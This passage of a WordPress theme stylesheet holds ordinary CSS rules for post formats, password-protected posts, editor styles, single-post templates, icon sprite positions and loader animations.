  padding-bottom: 20px;
}
.similar-articles .entry-thumb {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    more link
*/
.more-link-wrap {
  margin-bottom: 0px;
}
.more-link-wrap a {
  text-decoration: none !important;
  color: white;
}
.more-link-wrap a:hover {
  color: white;
}
/*  ----------------------------------------------------------------------------
    post formats
*/
/* quote */
.format-quote p {
  text-align: center;
}
.format-quote .entry-meta {
  position: relative;
  top: -3px;
}
.format-quote p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  position: relative;
}
/* link */
.format-link p {
  text-align: center;
}
.format-link .entry-meta {
  position: relative;
  top: -3px;
}
.format-link p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
}
.format-link p a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 24px !important;
  line-height: 40px !important;
  font-weight: normal !important;
  font-style: italic;
  text-align: center;
  color: #4db2ec;
  text-decoration: underline !important;
}
/* video? */
.format-video p {
  padding-top: 11px !important;
}
/* image */
/* aside */
.format-aside p:first-child {
  padding-top: 0px;
}
/*  ----------------------------------------------------------------------------
    misc
*/
/* sticky post */
.sticky {
  zoom: 1;
}
.bypostauthor {
  zoom: 1;
}
/* no results */
.no-results {
  margin-bottom: 130px;
}
.no-results h2 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  margin-top: 3px;
}
/*  ----------------------------------------------------------------------------
    jetpack sharing
*/
.page .sharedaddy {
  display: none;
}
.sharedaddy {
  padding-top: 6px;
}
.sharedaddy .sd-title {
  display: none;
}
.sharedaddy .sd-block {
  border-top: none !important;
  padding: 0px !important;
}
.sharedaddy .sd-content {
  float: left !important;
  width: 100% !important;
}
#wpstats {
  display: none;
}
#respond .reply-title {
  text-transform: uppercase !important;
}
/* ------------------------------------------------------------------------------
   pasword post
*/
.post-password-required label {
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-password-required label {
    text-align: center;
  }
}
.post-password-required input[type="password"] {
  background-color: #FCFCFC;
  border: 1px solid #F5F5F5;
  height: 24px !important;
  width: 200px;
  margin-bottom: 0px;
  margin-left: 15px;
  padding: 4px 6px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-password-required input[type="password"] {
    width: 120px;
  }
}
.post-password-required input[type="password"]:focus {
  border-color: #EDEDED !important;
}
.post-password-required input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  background: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  padding: 5px 11px 4px 11px;
  margin-bottom: 4px;
  clear: both;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.post-password-required input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 50%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    This editor style is also loaded in the backend to style the posts
*/
/*  ----------------------------------------------------------------------------
    editor style
*/
.mce-content-body img {
  height: auto;
  max-width: 100% !important;
}
/* max width */
html .mceContentBody {
  max-width: 700px;
  font-family: 'PT Sans', sans-serif;
}
html .mceContentBody-max-width-big {
  max-width: 1074px;
}
/*  ----------------------------------------------------------------------------
    tinymce custom tagdiv styles
*/
.td-paragraph-padding-0 {
  display: inline-block;
  padding-left: 0%;
  padding-right: 11%;
  max-width: 89%;
}
.td-paragraph-padding-1 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 11%;
  max-width: 78%;
}
.td-paragraph-padding-2 {
  display: inline-block;
  padding-left: 17.5%;
  padding-right: 17.5%;
  max-width: 65%;
}
.td-paragraph-padding-3 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 17.5%;
  max-width: 71.5%;
}
.td-paragraph-padding-4 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 0%;
  max-width: 89%;
}
.td-post-content.span8 .td-paragraph-padding-0,
.column_container.span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 5%;
  max-width: 95%;
}
.td-post-content.span8 .td-paragraph-padding-1,
.column_container.span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 5%;
  padding-right: 5%;
  max-width: 90%;
}
.td-post-content.span8 .td-paragraph-padding-2,
.column_container.span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8.5%;
  padding-right: 8.5%;
  max-width: 83%;
}
.td-post-content.span8 .td-paragraph-padding-3,
.column_container.span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  display: inline-block;
  padding-left: 5%;
  padding-right: 8.5%;
  max-width: 86.5%;
}
.td-post-content.span8 .td-paragraph-padding-4,
.column_container.span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 5%;
  max-width: 95%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4 {
    padding-left: 10px !important;
    padding-right: 10px !important;
    display: block;
  }
}
.td-quote-classic p {
  font-family: 'Vollkorn', serif;
  color: #4b4b4b;
  font-size: 41px;
  line-height: 48px;
  font-weight: normal;
}
.td-post-content.span8 .td-quote-classic {
  margin-top: 40px;
  margin-bottom: 40px;
}
.td-post-content.span8 .td-quote-classic p {
  font-size: 39px;
  line-height: 47px;
}
.td-quote-classic .td-quote-author p {
  font-size: 22px;
  line-height: 22px;
  color: #CAC4BF;
  position: relative;
  top: -14px;
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    posts .h-s
*/
.td-post-text-content,
.mce-content-body {
  font-size: 15px;
  color: #262626;
  line-height: 23px;
}
.td-post-text-content img,
.mce-content-body img {
  display: block;
}
.td-post-text-content h1,
.mce-content-body h1,
.td-post-text-content h2,
.mce-content-body h2,
.td-post-text-content h3,
.mce-content-body h3,
.td-post-text-content h4,
.mce-content-body h4,
.td-post-text-content h5,
.mce-content-body h5,
.td-post-text-content h6,
.mce-content-body h6 {
  font-family: 'PT Sans', sans-serif;
  color: #222222;
  font-weight: normal;
  margin: 25px 0px 27px 0px;
}
.td-post-text-content h1,
.mce-content-body h1 {
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
}
.td-post-text-content h2,
.mce-content-body h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: bold;
}
.td-post-text-content h3,
.mce-content-body h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: bold;
}
.td-post-text-content h4,
.mce-content-body h4 {
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.td-post-text-content h5,
.mce-content-body h5 {
  font-size: 25px;
  line-height: 32px;
  font-weight: bold;
}
.td-post-text-content h6,
.mce-content-body h6 {
  font-size: 22px;
  line-height: 28px;
  font-weight: bold;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  /* normal link */
  color: #4db2ec;
  text-decoration: none !important;
}
a:hover {
  text-decoration: underline !important;
  color: #1f9ee7;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
}
pre {
  background-color: transparent;
  padding: 0px;
  border: none;
  border-radius: 0px;
  margin-top: 24px;
}
/*  ----------------------------------------------------------------------------
    quote
*/
blockquote {
  padding: 0px;
  position: relative;
  border-left: none;
  margin: 42px 0 42px 0;
}
blockquote p {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 36px;
  line-height: 40px;
  font-weight: normal;
  font-style: italic;
  text-align: center;
  color: #4db2ec;
}
blockquote p:first-child {
  padding-top: 0px;
}
blockquote small,
blockquote cite {
  margin-top: 5px;
  display: block;
  font-size: 14px !important;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  color: #444444;
}
cite {
  font-size: 14px !important;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  color: #444444;
}
cite a {
  color: #444444;
}
cite a:hover {
  color: #444444 !important;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.post,
.page,
.mce-content-body {
  /*  ----------------------------------------------------------------------------
      align left
  */
  /*  ----------------------------------------------------------------------------
      align right
  */
}
.post .aligncenter,
.page .aligncenter,
.mce-content-body .aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
.post .alignleft,
.page .alignleft,
.mce-content-body .alignleft {
  float: left;
  margin-right: 23px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive phone */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    max-width: 220px !important;
  }
}
@media (max-width: 767px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    width: 100% !important;
  }
  .post .alignleft img,
  .page .alignleft img,
  .mce-content-body .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .post .alignleft figcaption,
  .page .alignleft figcaption,
  .mce-content-body .alignleft figcaption {
    text-align: center;
  }
}
.post .alignright,
.page .alignright,
.mce-content-body .alignright {
  float: right;
  margin-left: 23px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive phone */
  /* responsive portrait tablet */
  /* responsive phone CUSTOM */
}
@media (max-width: 767px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    max-width: 220px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
  }
  .post .alignright img,
  .page .alignright img,
  .mce-content-body .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .post .alignright figcaption,
  .page .alignright figcaption,
  .mce-content-body .alignright figcaption {
    text-align: center;
  }
}
.post figure.alignright,
.page figure.alignright,
.mce-content-body figure.alignright,
.post figure.alignleft,
.page figure.alignleft,
.mce-content-body figure.alignleft,
.post figure.aligncenter,
.page figure.aligncenter,
.mce-content-body figure.aligncenter {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
     caption
*/
.wp-caption-text {
  text-align: left;
  margin: 0px !important;
  padding: 5px 0px 23px 0px;
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 12px;
  font-style: italic;
  font-weight: normal;
  color: #444444;
  line-height: 20px;
}
.wp-caption {
  text-align: center;
  max-width: 100% !important;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.single_template_1 .td-post-featured-image {
  float: left;
  margin-right: 21px;
  width: 45%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_1 .td-post-featured-image {
    width: 100%;
    float: none;
    margin-right: 0px;
  }
}
.single_template_1 .td-post-featured-image .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_1 .td-post-featured-image .entry-thumb {
    width: 100%;
  }
}
.single_template_1 .post .entry-thumb {
  margin-bottom: 18px;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.single_template_2 .entry-crumbs,
.single_template_5 .entry-crumbs {
  position: relative;
}
.single_template_2 .meta-info,
.single_template_5 .meta-info {
  max-width: 100%;
}
.single_template_2 header .entry-title,
.single_template_5 header .entry-title {
  margin-top: 0px;
  font-size: 45px;
  line-height: 50px;
  margin-bottom: 14px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 header .entry-title,
  .single_template_5 header .entry-title {
    font-size: 28px;
    line-height: 32px;
  }
}
.single_template_2 header,
.single_template_5 header {
  top: 0px;
  margin-bottom: 0px;
  margin-top: -16px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 header,
  .single_template_5 header {
    margin-top: -4px;
  }
}
.single_template_2 .post,
.single_template_5 .post {
  padding-bottom: 0px;
}
.single_template_2 .post .td-grid-wrap,
.single_template_5 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 .post .td-grid-wrap,
  .single_template_5 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_2 .similar-articles,
.single_template_5 .similar-articles {
  margin-top: 46px;
}
.single_template_2 .similar-articles .entry-thumb,
.single_template_5 .similar-articles .entry-thumb {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.single_template_3 .entry-crumbs {
  position: relative;
  top: -33px;
}
.single_template_3 .post {
  padding-bottom: 0px;
}
.single_template_3 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_3 .similar-articles {
  margin-top: 46px;
}
.single_template_3 .td-post-header-full {
  position: relative;
  background-color: #444444;
  min-height: 200px;
  margin-bottom: 21px;
  /* responsive phone */
}
.single_template_3 .td-post-header-full .meta-info {
  margin-left: 21px;
  margin-right: 120px;
  max-width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .meta-info {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.single_template_3 .td-post-header-full .entry-comments-views {
  margin-right: 21px;
  bottom: auto;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .entry-comments-views {
    margin-right: 10px;
  }
}
.single_template_3 .td-post-header-full .td-category {
  margin-bottom: 5px;
  margin-right: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .td-category {
    margin-right: 5px;
  }
}
.single_template_3 .td-post-header-full .td-category li {
  margin-right: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .td-category li {
    margin-right: 4px;
  }
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 45px;
  line-height: 48px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_3 .td-post-header-full .entry-title {
    font-size: 30px;
    line-height: 37px;
  }
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .entry-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0px 0px 14px 0px;
    color: inherit;
  }
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full {
    background-color: transparent;
    min-height: 100%;
    margin-bottom: 0px;
  }
}
.single_template_3 .td-post-featured-image {
  margin-top: -18px;
  /* responsive phone */
}
.single_template_3 .td-post-featured-image figure {
  margin: 0px;
}
@media (max-width: 767px) {
  .single_template_3 .td-post-featured-image {
    margin-bottom: 31px;
    margin-top: -15px;
  }
}
.single_template_3 .td-post-featured-image .wp-caption-text {
  display: none;
}
.single_template_3 .td-post-featured-image .entry-thumb {
  margin-bottom: 0px;
  width: 100%;
}
.single_template_3 .td-image-gradient:before {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-image-gradient:before {
    display: none;
  }
}
.single_template_3 header {
  bottom: 0px;
  position: absolute;
  top: auto;
  width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 header {
    position: relative;
    margin-bottom: 0px;
    margin-top: -21px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.single_template_4 .post {
  padding-bottom: 0px;
}
.single_template_4 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_4 .td-category {
  margin-bottom: 5px;
  margin-right: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-category {
    margin-right: 5px;
  }
}
.single_template_4 .td-category li {
  margin-right: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-category li {
    margin-right: 4px;
  }
}
.single_template_4 .similar-articles {
  margin-top: 46px;
}
.single_template_4 .td-big-slide-background {
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-big-slide-background {
    height: 450px;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-big-slide-background {
    height: 350px;
  }
}
.single_template_4 #td-full-screen-header-image {
  height: 642px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 #td-full-screen-header-image {
    height: 580px !important;
  }
}
@media (max-width: 767px) {
  .single_template_4 #td-full-screen-header-image {
    height: 430px !important;
  }
}
.single_template_4 .td-image-gradient:before {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-image-gradient:before {
    bottom: 30px;
  }
}
.single_template_4 .td-template4-header {
  height: 250px;
  position: absolute;
  top: -250px;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}
.single_template_4 .td-header-wrap {
  position: absolute;
  bottom: 0px;
  width: 100%;
}
.single_template_4 .td-header-grid {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  display: table;
  width: 966px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .single_template_4 .td-header-grid {
    width: 1074px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-header-grid {
    width: 726px;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-header-grid {
    width: 100%;
  }
}
.single_template_4 .entry-crumbs {
  position: relative;
  top: 0;
}
.single_template_4 header {
  position: relative;
  top: 0;
  z-index: 1;
  margin-bottom: 55px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 header {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .single_template_4 header {
    margin: 0px 10px 21px 10px;
  }
}
.single_template_4 header h1 {
  margin-bottom: 14px;
  margin-top: 7px;
}
.single_template_4 header time {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 header time {
    margin-right: 120px;
  }
}
.single_template_4 header .meta-info {
  margin-right: 120px;
  max-width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 header .meta-info {
    margin-right: 0px;
  }
}
.single_template_4 header .entry-title {
  color: #ffffff;
  font-size: 48px;
  line-height: 55px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 header .entry-title {
    font-size: 38px;
    line-height: 42px;
  }
}
@media (max-width: 767px) {
  .single_template_4 header .entry-title {
    font-size: 28px;
    line-height: 32px;
  }
}
.single_template_4 .td-backstretch {
  top: -62px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-backstretch {
    top: -55px !important;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-backstretch {
    top: -55px !important;
  }
}
.td-sp,
.td-scroll-up-visible {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-block-next {
  width: 15px;
  height: 15px;
  background-position: -20px -20px;
}
.td-sp-block-prev {
  width: 15px;
  height: 15px;
  background-position: -20px -75px;
}
.td-sp-blog-arrow-left {
  width: 38px;
  height: 38px;
  background-position: -20px -130px;
}
.td-sp-blog-arrow-right {
  width: 38px;
  height: 38px;
  background-position: -20px -208px;
}
.td-sp-gallery-close {
  width: 38px;
  height: 38px;
  background-position: -20px -286px;
}
.td-sp-ico-categ {
  width: 25px;
  height: 25px;
  background-position: -20px -364px;
}
.td-sp-ico-comments {
  width: 14px;
  height: 10px;
  background-position: -20px -429px;
}
.td-sp-ico-home {
  width: 25px;
  height: 25px;
  background-position: -20px -479px;
}
.td-sp-ico-search {
  width: 25px;
  height: 25px;
  background-position: -20px -544px;
}
.td-sp-ico-video-large {
  width: 40px;
  height: 40px;
  background-position: -20px -609px;
}
.td-sp-ico-view {
  width: 14px;
  height: 10px;
  background-position: -20px -689px;
}
.td-sp-li {
  width: 5px;
  height: 9px;
  background-position: -20px -739px;
}
.td-sp-load-more {
  width: 9px;
  height: 5px;
  background-position: -20px -788px;
}
.td-sp-menu-arrow-down-white {
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
}
.td-sp-menu-right-dark {
  width: 5px;
  height: 8px;
  background-position: -20px -876px;
}
.td-sp-menu-right-white {
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
.td-sp-similar-left {
  width: 5px;
  height: 9px;
  background-position: -20px -970px;
}
.td-sp-similar-right {
  width: 5px;
  height: 9px;
  background-position: -20px -1019px;
}
.td-sp-slide-arrow-left {
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
}
.td-sp-slide-arrow-right {
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
}
.td-sp-star-off {
  width: 17px;
  height: 17px;
  background-position: -20px -1204px;
}
.td-sp-star-on {
  width: 17px;
  height: 17px;
  background-position: -20px -1261px;
}
.td-sp-star-fq {
  width: 17px;
  height: 17px;
  background-position: -40px -1204px;
}
.td-sp-star-half {
  width: 17px;
  height: 17px;
  background-position: -40px -1261px;
}
.td-sp-star-lq {
  width: 17px;
  height: 17px;
  background-position: -60px -1204px;
}
.td-sp-up {
  width: 35px;
  height: 35px;
  background-position: -28px -1326px;
}
.td-sp-up-hover {
  width: 51px;
  height: 51px;
  background-position: -20px -1409px;
}
.td-sp-video-small {
  width: 20px;
  height: 20px;
  background-position: -20px -1500px;
}
.td-sp-breadcrumb-arrow {
  width: 4px;
  height: 7px;
  background-position: -20px -1560px;
}
.td-sp-ico-social {
  width: 25px;
  height: 25px;
  background-position: -20px -1587px;
}
.td-sp-ico-contact {
  width: 25px;
  height: 25px;
  background-position: -20px -1632px;
}
.td-sp-ico-menu {
  width: 25px;
  height: 25px;
  background-position: -20px -1677px;
}
.td-sp-ico-video {
  width: 25px;
  height: 25px;
  background-position: -20px -1722px;
}
.td-sp-ico-login {
  width: 15px;
  height: 18px;
  background-position: -20px -1767px;
}
.td-sp-ico-logout {
  width: 14px;
  height: 12px;
  background-position: -20px -1795px;
}
.td-sp-close-more-articles-box {
  width: 14px;
  height: 14px;
  background-position: -20px -1914px;
}
.td-sp-mega-menu-left {
  width: 22px;
  height: 22px;
  background-position: -20px -1948px;
}
.td-sp-mega-menu-right {
  width: 22px;
  height: 22px;
  background-position: -20px -1990px;
}
.td-sp-share-facebook {
  width: 31px;
  height: 31px;
  background-position: -17px -2028px;
}
.td-sp-share-twitter {
  width: 31px;
  height: 31px;
  background-position: -17px -2079px;
}
.td-sp-share-google {
  width: 31px;
  height: 31px;
  background-position: -17px -2129px;
}
.td-sp-share-pinterest {
  width: 31px;
  height: 31px;
  background-position: -17px -2180px;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -2236px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -2422px;
}
.td-lb-box {
  position: absolute;
  width: 19px;
  height: 19px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 20px;
  /*background-color: #0011C3;*/
}
.td-lb-box-3 {
  top: 0;
  left: 40px;
  /*background-color: #0022C3;*/
}
.td-lb-box-4 {
  top: 20px;
  right: 0px;
  /*background-color: #0033C3;*/
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
  /*background-color: #0044C3;*/
}
.td-lb-box-6 {
  bottom: 0;
  left: 20px;
  /*background-color: #0055C3;*/
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
  /*background-color: #0066C3;*/
}
.td-lb-box-8 {
  top: 20px;
  left: 0;
  /*background-color: #0099C3;*/
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 59px;
  height: 59px;
  margin-top: -29.5px;
  /* Half the height */
  margin-left: -29.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
.td-loader-gif-bottom {
  top: auto;
  bottom: 120px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/*  ----------------------------------------------------------------------------
    module general
*/
.td_mod_wrap {
  /* all modules have a margin bottom */
  margin-bottom: 15px;
  /*
  .entry-title a:hover {
    background-color: #F6F6F6;
    text-decoration: none !important;
  }
  */
}
.td_mod_wrap .entry-title a {
  font-family: 'Roboto Condensed', sans-serif;
  color: #222222;
  font-weight: normal;
}
.td_mod_wrap .entry-title {
  margin: 0px;
}
.td_mod_wrap .updated {
  background-color: transparent !important;
  border: none !important;
}
.td_mod_wrap .meta-info {
  /* entry category + comments + td_mvc */
  position: relative;
}
.td_mod2 .entry-thumb,
.td_mod5 .entry-thumb,
.td_mod6 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod2 .entry-thumb,
  .td_mod5 .entry-thumb,
  .td_mod6 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0px;
  top: 0px;
  display: none;
  z-index: 9999;
  background-color: rgba(0, 0, 0, 0.3);
  color: white;
  padding: 3px 5px;
}
.td-admin-edit:hover {
  color: white;
}
.thumb-wrap:hover .td-admin-edit {
  display: block;
}
.td_mod4 .td-admin-edit {
  left: auto;
  right: 0px;
}
/*  ----------------------------------------------------------------------------
    play button
*/
.thumb-wrap {
  position: relative;
}
.thumb-wrap .video-play-icon-big {
  position: absolute;
  bottom: 8px;
  right: 10px;
}
.thumb-wrap .video-play-icon {
  position: absolute;
  top: 42px;
  left: 77px;
}
/*  ----------------------------------------------------------------------------
    author + date
*/
.meta-info {
  font-family: 'Ubuntu', sans-serif;
  color: #cbcbcb;
  font-size: 12px;
}
.meta-info time {
  font-style: italic;
  white-space: nowrap;
}
/*  ----------------------------------------------------------------------------
    comments and views
*/
.entry-comments-views {
  display: inline-block;
  color: #cbcbcb;
  font-size: 12px;
  font-style: italic;
}
.entry-comments-views .td-sp {
  /* the small icons */
  padding-right: 6px;
  margin-left: 14px;
  display: inline-block !important;
  position: relative;
  top: 2px;
}
.entry-comments-views .td-sp-ico-comments {
  cursor: pointer;
}
.entry-comments-views a {
  color: #cbcbcb;
}
.entry-comments-views a:hover {
  color: #cbcbcb;
  text-decoration: none !important;
}
/* hide comments and views on phone */
@media (max-width: 500px) {
  .post .entry-comments-views {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    category
*/
.entry-category {
